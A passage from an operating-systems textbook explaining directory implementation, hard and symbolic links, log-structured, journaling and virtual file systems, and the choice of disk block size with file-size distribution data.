
This array is usually far smaller than the space occupied by the file table described in the previous section. The reason is simple. The table for holding the linked list of all disk blocks is proportional in size to the disk itself. If the disk has  $n$  blocks, the table needs  $n$  entries. As disks grow larger, this table grows linearly with them. In contrast, the i-node scheme requires an array in memory whose size is proportional to the maximum number of files that may be open at once. It does not matter if the disk is 100 GB, 1000 GB, or 10,000 GB.

One problem with i-nodes is that if each one has room for a fixed number of disk addresses, what happens when a file grows beyond this limit? One solution is to reserve the last disk address not for a data block, but instead for the address of a block containing more disk-block addresses, as shown in Fig. 4-13. Even more advanced would be two or more such blocks containing disk addresses or even disk blocks pointing to other disk blocks full of addresses. We will come back to i-nodes when studying UNIX in Chap. 10. Similarly, the Windows NTFS file system uses a similar idea, only with bigger i-nodes that can also contain small files.

### 4.3.3 Implementing Directories

Before a file can be read, it must be opened. When a file is opened, the operating system uses the path name supplied by the user to locate the directory entry on the disk. The directory entry provides the information needed to find the disk blocks. Depending on the system, this information may be the disk address of the entire file (with contiguous allocation), the number of the first block (both linked-list schemes), or the number of the i-node. In all cases, the main function of the directory system is to map the ASCII name of the file onto the information needed to locate the data.

A closely related issue is where the attributes should be stored. Every file system maintains various file attributes, such as each file's owner and creation time, and they must be stored somewhere. One obvious possibility is to store them directly in the directory entry. Some systems do precisely that. This option is shown in Fig. 4-14(a). In this simple design, a directory consists of a list of fixed-size entries, one per file, containing a (fixed-length) file name, a structure of the file attributes, and one or more disk addresses (up to some maximum) telling where the disk blocks are.




**Figure 4-14.** (a) A simple directory containing fixed-size entries with the disk addresses and attributes in the directory entry. (b) A directory in which each entry just refers to an i-node.

For systems that use i-nodes, another possibility for storing the attributes is in the i-nodes, rather than in the directory entries. In that case, the directory entry can be shorter: just a file name and an i-node number. This approach is illustrated in Fig. 4-14(b). As we shall see later, this method has some advantages over putting them in the directory entry.

So far we have made the assumption that files have short, fixed-length names. In MS-DOS files have a 1–8 character base name and an optional extension of 1–3 characters. In UNIX Version 7, file names were 1–14 characters, including any extensions. However, nearly all modern operating systems support longer, variable-length file names. How can these be implemented?

The simplest approach is to set a limit on file-name length, typically 255 characters, and then use one of the designs of Fig. 4-14 with 255 characters reserved for each file name. This approach is simple, but wastes a great deal of directory space, since few files have such long names. For efficiency reasons, a different structure is desirable.

One alternative is to give up the idea that all directory entries are the same size. With this method, each directory entry contains a fixed portion, typically starting with the length of the entry, and then followed by data with a fixed format, usually including the owner, creation time, protection information, and other attributes. This fixed-length header is followed by the actual file name, however long it may be, as shown in Fig. 4-15(a) in big-endian format (e.g., SPARC). In this example we have three files, *project-budget*, *personnel*, and *foo*. Each file name is terminated by a special character (usually 0), which is represented in the figure by a box with a cross in it. To allow each directory entry to begin on a word boundary, each file name is filled out to an integral number of words, shown by shaded boxes in the figure.



**Figure 4-15.** Two ways of handling long file names in a directory. (a) In-line. (b) In a heap.

A disadvantage of this method is that when a file is removed, a variable-sized gap is introduced into the directory into which the next file to be entered may not fit. This problem is essentially the same one we saw with contiguous disk files,



only now compacting the directory is feasible because it is entirely in memory. Another problem is that a single directory entry may span multiple pages, so a page fault may occur while reading a file name.

Another way to handle variable-length names is to make the directory entries themselves all fixed length and keep the file names together in a heap at the end of the directory, as shown in Fig. 4-15(b). This method has the advantage that when an entry is removed, the next file entered will always fit there. Of course, the heap must be managed and page faults can still occur while processing file names. One minor win here is that there is no longer any real need for file names to begin at word boundaries, so no filler characters are needed after file names in Fig. 4-15(b) as they are in Fig. 4-15(a).

In all of the designs so far, directories are searched linearly from beginning to end when a file name has to be looked up. For extremely long directories, linear searching can be slow. One way to speed up the search is to use a hash table in each directory. Call the size of the table  $n$ . To enter a file name, the name is hashed onto a value between 0 and  $n - 1$ , for example, by dividing it by  $n$  and taking the remainder. Alternatively, the words comprising the file name can be added up and this quantity divided by  $n$ , or something similar.

Either way, the table entry corresponding to the hash code is inspected. If it is unused, a pointer is placed there to the file entry. File entries follow the hash table. If that slot is already in use, a linked list is constructed, headed at the table entry and threading through all entries with the same hash value.

Looking up a file follows the same procedure. The file name is hashed to select a hash-table entry. All the entries on the chain headed at that slot are checked to see if the file name is present. If the name is not on the chain, the file is not present in the directory.


Using a hash table has the advantage of much faster lookup, but the disadvantage of more complex administration. It is only really a serious candidate in systems where it is expected that directories will routinely contain hundreds or thousands of files.

A different way to speed up searching large directories is to cache the results of searches. Before starting a search, a check is first made to see if the file name is in the cache. If so, it can be located immediately. Of course, caching only works if a relatively small number of files comprise the majority of the lookups.

### 4.3.4 Shared Files

When several users are working together on a project, they often need to share files. As a result, it is often convenient for a shared file to appear simultaneously in different directories belonging to different users. Figure 4-16 shows the file system of Fig. 4-7 again, only with one of  $C$ 's files now present in one of  $B$ 's directories as well. The connection between  $B$ 's directory and the shared file is called a

**link.** The file system itself is now a **Directed Acyclic Graph**, or **DAG**, rather than a tree. Having the file system be a DAG complicates maintenance, but such is life.



**Figure 4-16.** File system containing a shared file.


Sharing files is convenient, but it also introduces some problems. To start with, if directories really do contain disk addresses, then a copy of the disk addresses will have to be made in *B*'s directory when the file is linked. If either *B* or *C* subsequently appends to the file, the new blocks will be listed only in the directory of the user doing the append. The changes will not be visible to the other user, thus defeating the purpose of sharing.

This problem can be solved in two ways. In the first solution, disk blocks are not listed in directories, but in a little data structure associated with the file itself. The directories would then point just to the little data structure. This is the approach used in UNIX (where the little data structure is the *i*-node).

In the second solution, *B* links to one of *C*'s files by having the system create a new file, of type LINK, and entering that file in *B*'s directory. The new file contains just the path name of the file to which it is linked. When *B* reads from the linked file, the operating system sees that the file being read from is of type LINK, looks up the name of the file, and reads that file. This approach is called **symbolic linking**, to contrast it with traditional (hard) linking.

Each of these methods has its drawbacks. In the first method, at the moment that *B* links to the shared file, the *i*-node records the file's owner as *C*. Creating a link does not change the ownership (see Fig. 4-17), but it does increase the link count in the *i*-node, so the system knows how many directory entries currently point to the file.

If *C* subsequently tries to remove the file, the system is faced with a problem. If it removes the file and clears the *i*-node, *B* will have a directory entry pointing to



**Figure 4-17.** (a) Situation prior to linking. (b) After the link is created. (c) After the original owner removes the file.

an invalid i-node. If the i-node is later reassigned to another file, *B*'s link will point to the wrong file. The system can see from the count in the i-node that the file is still in use, but there is no easy way for it to find all the directory entries for the file, in order to erase them. Pointers to the directories cannot be stored in the i-node because there can be an unlimited number of directories.

The only thing to do is remove *C*'s directory entry, but leave the i-node intact, with count set to 1, as shown in Fig. 4-17(c). We now have a situation in which *B* is the only user having a directory entry for a file owned by *C*. If the system does accounting or has quotas, *C* will continue to be billed for the file until *B* decides to remove it, if ever, at which time the count goes to 0 and the file is deleted.

With symbolic links this problem does not arise because only the true owner has a pointer to the i-node. Users who have linked to the file just have path names, not i-node pointers. When the *owner* removes the file, it is destroyed. Subsequent attempts to use the file via a symbolic link will fail when the system is unable to locate the file. Removing a symbolic link does not affect the file at all.

The problem with symbolic links is the extra overhead required. The file containing the path must be read, then the path must be parsed and followed, component by component, until the i-node is reached. All of this activity may require a considerable number of extra disk accesses. Furthermore, an extra i-node is needed for each symbolic link, as is an extra disk block to store the path, although if the path name is short, the system could store it in the i-node itself, as a kind of optimization. Symbolic links have the advantage that they can be used to link to files on machines anywhere in the world, by simply providing the network address of the machine where the file resides in addition to its path on that machine.

There is also another problem introduced by links, symbolic or otherwise. When links are allowed, files can have two or more paths. Programs that start at a given directory and find all the files in that directory and its subdirectories will locate a linked file multiple times. For example, a program that dumps all the files

in a directory and its subdirectories onto a tape may make multiple copies of a linked file. Furthermore, if the tape is then read into another machine, unless the dump program is clever, the linked file will be copied twice onto the disk, instead of being linked.

### 4.3.5 Log-Structured File Systems

Changes in technology are putting pressure on current file systems. In particular, CPUs keep getting faster, disks are becoming much bigger and cheaper (but not much faster), and memories are growing exponentially in size. The one parameter that is not improving by leaps and bounds is disk seek time (except for solid-state disks, which have no seek time).

The combination of these factors means that a performance bottleneck is arising in many file systems. Research done at Berkeley attempted to alleviate this problem by designing a completely new kind of file system, LFS (the **Log-structured File System**). In this section we will briefly describe how LFS works. For a more complete treatment, see the original paper on LFS (Rosenblum and Ousterhout, 1991).

The idea that drove the LFS design is that as CPUs get faster and RAM memories get larger, disk caches are also increasing rapidly. Consequently, it is now possible to satisfy a very substantial fraction of all read requests directly from the file-system cache, with no disk access needed. It follows from this observation that in the future, most disk accesses will be writes, so the read-ahead mechanism used in some file systems to fetch blocks before they are needed no longer gains much performance.

To make matters worse, in most file systems, writes are done in very small chunks. Small writes are highly inefficient, since a 50- $\mu$ sec disk write is often preceded by a 10-msec seek and a 4-msec rotational delay. With these parameters, disk efficiency drops to a fraction of 1%.

To see where all the small writes come from, consider creating a new file on a UNIX system. To write this file, the i-node for the directory, the directory block, the i-node for the file, and the file itself must all be written. While these writes can be delayed, doing so exposes the file system to serious consistency problems if a crash occurs before the writes are done. For this reason, the i-node writes are generally done immediately.

From this reasoning, the LFS designers decided to reimplement the UNIX file system in such a way as to achieve the full bandwidth of the disk, even in the face of a workload consisting in large part of small random writes. The basic idea is to structure the entire disk as a great big log.

Periodically, and when there is a special need for it, all the pending writes being buffered in memory are collected into a single segment and written to the disk as a single contiguous segment at the end of the log. A single segment may

thus contain *i*-nodes, directory blocks, and data blocks, all mixed together. At the start of each segment is a segment summary, telling what can be found in the segment. If the average segment can be made to be about 1 MB, almost the full bandwidth of the disk can be utilized.

In this design, *i*-nodes still exist and even have the same structure as in UNIX, but they are now scattered all over the log, instead of being at a fixed position on the disk. Nevertheless, when an *i*-node is located, locating the blocks is done in the usual way. Of course, finding an *i*-node is now much harder, since its address cannot simply be calculated from its *i*-number, as in UNIX. To make it possible to find *i*-nodes, an *i*-node map, indexed by *i*-number, is maintained. Entry *i* in this map points to *i*-node *i* on the disk. The map is kept on disk, but it is also cached, so the most heavily used parts will be in memory most of the time.

To summarize what we have said so far, all writes are initially buffered in memory, and periodically all the buffered writes are written to the disk in a single segment, at the end of the log. Opening a file now consists of using the map to locate the *i*-node for the file. Once the *i*-node has been located, the addresses of the blocks can be found from it. All of the blocks will themselves be in segments, somewhere in the log.

If disks were infinitely large, the above description would be the entire story. However, real disks are finite, so eventually the log will occupy the entire disk, at which time no new segments can be written to the log. Fortunately, many existing segments may have blocks that are no longer needed. For example, if a file is overwritten, its *i*-node will now point to the new blocks, but the old ones will still be occupying space in previously written segments.

To deal with this problem, LFS has a **cleaner** thread that spends its time scanning the log circularly to compact it. It starts out by reading the summary of the first segment in the log to see which *i*-nodes and files are there. It then checks the current *i*-node map to see if the *i*-nodes are still current and file blocks are still in use. If not, that information is discarded. The *i*-nodes and blocks that are still in use go into memory to be written out in the next segment. The original segment is then marked as free, so that the log can use it for new data. In this manner, the cleaner moves along the log, removing old segments from the back and putting any live data into memory for rewriting in the next segment. Consequently, the disk is a big circular buffer, with the writer thread adding new segments to the front and the cleaner thread removing old ones from the back.

The bookkeeping here is nontrivial, since when a file block is written back to a new segment, the *i*-node of the file (somewhere in the log) must be located, updated, and put into memory to be written out in the next segment. The *i*-node map must then be updated to point to the new copy. Nevertheless, it is possible to do the administration, and the performance results show that all this complexity is worthwhile. Measurements given in the papers cited above show that LFS outperforms UNIX by an order of magnitude on small writes, while having a performance that is as good as or better than UNIX for reads and large writes.

### 4.3.6 Journaling File Systems

While log-structured file systems are an interesting idea, they are not widely used, in part due to their being highly incompatible with existing file systems. Nevertheless, one of the ideas inherent in them, robustness in the face of failure, can be easily applied to more conventional file systems. The basic idea here is to keep a log of what the file system is going to do before it does it, so that if the system crashes before it can do its planned work, upon rebooting the system can look in the log to see what was going on at the time of the crash and finish the job. Such file systems, called **journaling file systems**, are actually in use. Microsoft's NTFS file system and the Linux ext3 and ReiserFS file systems all use journaling. OS X offers journaling file systems as an option. Below we will give a brief introduction to this topic.

To see the nature of the problem, consider a simple garden-variety operation that happens all the time: removing a file. This operation (in UNIX) requires three steps:

1. Remove the file from its directory.
2. Release the i-node to the pool of free i-nodes.
3. Return all the disk blocks to the pool of free disk blocks.

In Windows analogous steps are required. In the absence of system crashes, the order in which these steps are taken does not matter; in the presence of crashes, it does. Suppose that the first step is completed and then the system crashes. The i-node and file blocks will not be accessible from any file, but will also not be available for reassignment; they are just off in limbo somewhere, decreasing the available resources. If the crash occurs after the second step, only the blocks are lost.

If the order of operations is changed and the i-node is released first, then after rebooting, the i-node may be reassigned, but the old directory entry will continue to point to it, hence to the wrong file. If the blocks are released first, then a crash before the i-node is cleared will mean that a valid directory entry points to an i-node listing blocks now in the free storage pool and which are likely to be reused shortly, leading to two or more files randomly sharing the same blocks. None of these outcomes are good.

What the journaling file system does is first write a log entry listing the three actions to be completed. The log entry is then written to disk (and for good measure, possibly read back from the disk to verify that it was, in fact, written correctly). Only after the log entry has been written, do the various operations begin. After the operations complete successfully, the log entry is erased. If the system now crashes, upon recovery the file system can check the log to see if any operations were pending. If so, all of them can be rerun (multiple times in the event of repeated crashes) until the file is correctly removed.

To make journaling work, the logged operations must be **idempotent**, which means they can be repeated as often as necessary without harm. Operations such as “Update the bitmap to mark *i*-node *k* or block *n* as free” can be repeated until the cows come home with no danger. Similarly, searching a directory and removing any entry called *foobar* is also idempotent. On the other hand, adding the newly freed blocks from *i*-node *K* to the end of the free list is not idempotent since they may already be there. The more-expensive operation “Search the list of free blocks and add block *n* to it if it is not already present” is idempotent. Journaling file systems have to arrange their data structures and loggable operations so they all are idempotent. Under these conditions, crash recovery can be made fast and secure.

For added reliability, a file system can introduce the database concept of an **atomic transaction**. When this concept is used, a group of actions can be bracketed by the begin transaction and end transaction operations. The file system then knows it must complete either all the bracketed operations or none of them, but not any other combinations.

NTFS has an extensive journaling system and its structure is rarely corrupted by system crashes. It has been in development since its first release with Windows NT in 1993. The first Linux file system to do journaling was ReiserFS, but its popularity was impeded by the fact that it was incompatible with the then-standard ext2 file system. In contrast, ext3, which is a less ambitious project than ReiserFS, also does journaling while maintaining compatibility with the previous ext2 system.


### 4.3.7 Virtual File Systems

Many different file systems are in use—often on the same computer—even for the same operating system. A Windows system may have a main NTFS file system, but also a legacy FAT-32 or FAT-16 drive or partition that contains old, but still needed, data, and from time to time a flash drive, an old CD-ROM or a DVD (each with its own unique file system) may be required as well. Windows handles these disparate file systems by identifying each one with a different drive letter, as in *C:*, *D:*, etc. When a process opens a file, the drive letter is explicitly or implicitly present so Windows knows which file system to pass the request to. There is no attempt to integrate heterogeneous file systems into a unified whole.

In contrast, all modern UNIX systems make a very serious attempt to integrate multiple file systems into a single structure. A Linux system could have ext2 as the root file system, with an ext3 partition mounted on */usr* and a second hard disk with a ReiserFS file system mounted on */home* as well as an ISO 9660 CD-ROM temporarily mounted on */mnt*. From the user’s point of view, there is a single file-system hierarchy. That it happens to encompass multiple (incompatible) file systems is not visible to users or processes.

However, the presence of multiple file systems is very definitely visible to the implementation, and since the pioneering work of Sun Microsystems (Kleiman,

1986), most UNIX systems have used the concept of a **VFS (virtual file system)** to try to integrate multiple file systems into an orderly structure. The key idea is to abstract out that part of the file system that is common to all file systems and put that code in a separate layer that calls the underlying concrete file systems to actually manage the data. The overall structure is illustrated in Fig. 4-18. The discussion below is not specific to Linux or FreeBSD or any other version of UNIX, but gives the general flavor of how virtual file systems work in UNIX systems.



**Figure 4-18.** Position of the virtual file system.

All system calls relating to files are directed to the virtual file system for initial processing. These calls, coming from user processes, are the standard POSIX calls, such as `open`, `read`, `write`, `lseek`, and so on. Thus the VFS has an “upper” interface to user processes and it is the well-known POSIX interface.

The VFS also has a “lower” interface to the concrete file systems, which is labeled **VFS interface** in Fig. 4-18. This interface consists of several dozen function calls that the VFS can make to each file system to get work done. Thus to create a new file system that works with the VFS, the designers of the new file system must make sure that it supplies the function calls the VFS requires. An obvious example of such a function is one that reads a specific block from disk, puts it in the file system’s buffer cache, and returns a pointer to it. Thus the VFS has two distinct interfaces: the upper one to the user processes and the lower one to the concrete file systems.

While most of the file systems under the VFS represent partitions on a local disk, this is not always the case. In fact, the original motivation for Sun to build the VFS was to support remote file systems using the **NFS (Network File System)** protocol. The VFS design is such that as long as the concrete file system supplies the functions the VFS requires, the VFS does not know or care where the data are stored or what the underlying file system is like.

Internally, most VFS implementations are essentially object oriented, even if they are written in C rather than C++. There are several key object types that are



normally supported. These include the superblock (which describes a file system), the v-node (which describes a file), and the directory (which describes a file system directory). Each of these has associated operations (methods) that the concrete file systems must support. In addition, the VFS has some internal data structures for its own use, including the mount table and an array of file descriptors to keep track of all the open files in the user processes.

To understand how the VFS works, let us run through an example chronologically. When the system is booted, the root file system is registered with the VFS. In addition, when other file systems are mounted, either at boot time or during operation, they, too must register with the VFS. When a file system registers, what it basically does is provide a list of the addresses of the functions the VFS requires, either as one long call vector (table) or as several of them, one per VFS object, as the VFS demands. Thus once a file system has registered with the VFS, the VFS knows how to, say, read a block from it—it simply calls the fourth (or whatever) function in the vector supplied by the file system. Similarly, the VFS then also knows how to carry out every other function the concrete file system must supply: it just calls the function whose address was supplied when the file system registered.

After a file system has been mounted, it can be used. For example, if a file system has been mounted on */usr* and a process makes the call


```
open("/usr/include/unistd.h", O_RDONLY)
```

while parsing the path, the VFS sees that a new file system has been mounted on */usr* and locates its superblock by searching the list of superblocks of mounted file systems. Having done this, it can find the root directory of the mounted file system and look up the path *include/unistd.h* there. The VFS then creates a v-node and makes a call to the concrete file system to return all the information in the file's i-node. This information is copied into the v-node (in RAM), along with other information, most importantly the pointer to the table of functions to call for operations on v-nodes, such as *read*, *write*, *close*, and so on.

After the v-node has been created, the VFS makes an entry in the file-descriptor table for the calling process and sets it to point to the new v-node. (For the purists, the file descriptor actually points to another data structure that contains the current file position and a pointer to the v-node, but this detail is not important for our purposes here.) Finally, the VFS returns the file descriptor to the caller so it can use it to read, write, and close the file.

Later when the process does a read using the file descriptor, the VFS locates the v-node from the process and file descriptor tables and follows the pointer to the table of functions, all of which are addresses within the concrete file system on which the requested file resides. The function that handles *read* is now called and code within the concrete file system goes and gets the requested block. The VFS has no idea whether the data are coming from the local disk, a remote file system over the network, a USB stick, or something different. The data structures involved

are shown in Fig. 4-19. Starting with the caller's process number and the file descriptor, successively the v-node, read function pointer, and access function within the concrete file system are located.



**Figure 4-19.** A simplified view of the data structures and code used by the VFS and concrete file system to do a read.

In this manner, it becomes relatively straightforward to add new file systems. To make one, the designers first get a list of function calls the VFS expects and then write their file system to provide all of them. Alternatively, if the file system already exists, then they have to provide wrapper functions that do what the VFS needs, usually by making one or more native calls to the concrete file system.

#### 4.4 FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

Making the file system work is one thing; making it work efficiently and robustly in real life is something quite different. In the following sections we will look at some of the issues involved in managing disks.

### 4.4.1 Disk-Space Management

Files are normally stored on disk, so management of disk space is a major concern to file-system designers. Two general strategies are possible for storing an  $n$  byte file:  $n$  consecutive bytes of disk space are allocated, or the file is split up into a number of (not necessarily) contiguous blocks. The same trade-off is present in memory-management systems between pure segmentation and paging.

As we have seen, storing a file as a contiguous sequence of bytes has the obvious problem that if a file grows, it may have to be moved on the disk. The same problem holds for segments in memory, except that moving a segment in memory is a relatively fast operation compared to moving a file from one disk position to another. For this reason, nearly all file systems chop files up into fixed-size blocks that need not be adjacent.

#### Block Size

Once it has been decided to store files in fixed-size blocks, the question arises how big the block should be. Given the way disks are organized, the sector, the track, and the cylinder are obvious candidates for the unit of allocation (although these are all device dependent, which is a minus). In a paging system, the page size is also a major contender.

Having a large block size means that every file, even a 1-byte file, ties up an entire cylinder. It also means that small files waste a large amount of disk space. On the other hand, a small block size means that most files will span multiple blocks and thus need multiple seeks and rotational delays to read them, reducing performance. Thus if the allocation unit is too large, we waste space; if it is too small, we waste time.

Making a good choice requires having some information about the file-size distribution. Tanenbaum et al. (2006) studied the file-size distribution in the Computer Science Department of a large research university (the VU) in 1984 and then again in 2005, as well as on a commercial Web server hosting a political Website ([www.electoral-vote.com](http://www.electoral-vote.com)). The results are shown in Fig. 4-20, where for each power-of-two file size, the percentage of all files smaller or equal to it is listed for each of the three data sets. For example, in 2005, 59.13% of all files at the VU were 4 KB or smaller and 90.84% of all files were 64 KB or smaller. The median file size was 2475 bytes. Some people may find this small size surprising.

What conclusions can we draw from these data? For one thing, with a block size of 1 KB, only about 30–50% of all files fit in a single block, whereas with a 4-KB block, the percentage of files that fit in one block goes up to the 60–70% range. Other data in the paper show that with a 4-KB block, 93% of the disk blocks are used by the 10% largest files. This means that wasting some space at the end of each small file hardly matters because the disk is filled up by a small number of

Length	VU 1984	VU 2005	Web
1	1.79	1.38	6.67
2	1.88	1.53	7.67
4	2.01	1.65	8.33
8	2.31	1.80	11.30
16	3.32	2.15	11.46
32	5.13	3.15	12.33
64	8.71	4.98	26.10
128	14.73	8.03	28.49
256	23.09	13.29	32.10
512	34.44	20.62	39.94
1 KB	48.05	30.91	47.82
2 KB	60.87	46.09	59.44
4 KB	75.31	59.13	70.64
8 KB	84.97	69.96	79.69

Length	VU 1984	VU 2005	Web
16 KB	92.53	78.92	86.79
32 KB	97.21	85.87	91.65
64 KB	99.18	90.84	94.80
128 KB	99.84	93.73	96.93
256 KB	99.96	96.12	98.48
512 KB	100.00	97.73	98.99
1 MB	100.00	98.87	99.62
2 MB	100.00	99.44	99.80
4 MB	100.00	99.71	99.87
8 MB	100.00	99.86	99.94
16 MB	100.00	99.94	99.97
32 MB	100.00	99.97	99.99
64 MB	100.00	99.99	99.99
128 MB	100.00	99.99	100.00

**Figure 4-20.** Percentage of files smaller than a given size (in bytes).

large files (videos) and the total amount of space taken up by the small files hardly matters at all. Even doubling the space the smallest 90% of the files take up would be barely noticeable.


On the other hand, using a small block means that each file will consist of many blocks. Reading each block normally requires a seek and a rotational delay (except on a solid-state disk), so reading a file consisting of many small blocks will be slow.

As an example, consider a disk with 1 MB per track, a rotation time of 8.33 msec, and an average seek time of 5 msec. The time in milliseconds to read a block of  $k$  bytes is then the sum of the seek, rotational delay, and transfer times:

$$5 + 4.165 + (k/1000000) \times 8.33$$

The dashed curve of Fig. 4-21 shows the data rate for such a disk as a function of block size. To compute the space efficiency, we need to make an assumption about the mean file size. For simplicity, let us assume that all files are 4 KB. Although this number is slightly larger than the data measured at the VU, students probably have more small files than would be present in a corporate data center, so it might be a better guess on the whole. The solid curve of Fig. 4-21 shows the space efficiency as a function of block size.

The two curves can be understood as follows. The access time for a block is completely dominated by the seek time and rotational delay, so given that it is going to cost 9 msec to access a block, the more data that are fetched, the better.



**Figure 4-21.** The dashed curve (left-hand scale) gives the data rate of a disk. The solid curve (right-hand scale) gives the disk-space efficiency. All files are 4 KB.

Hence the data rate goes up almost linearly with block size (until the transfers take so long that the transfer time begins to matter).

